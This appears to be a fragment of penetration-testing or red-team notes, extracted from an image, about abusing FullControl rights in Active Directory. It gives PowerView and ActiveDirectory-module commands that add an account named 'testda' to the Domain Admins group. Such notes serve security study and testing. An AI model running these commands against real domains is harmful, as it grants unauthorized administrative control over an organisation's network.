 • Abusing FullControl using PowerView:
Add-DomainGroupMember -Identity 'Domain Admins' -Members
testda -Verbose
• Using ActiveDirectory Module:
Add-ADGroupMember -Identity 'Domain Admins' -Members
testda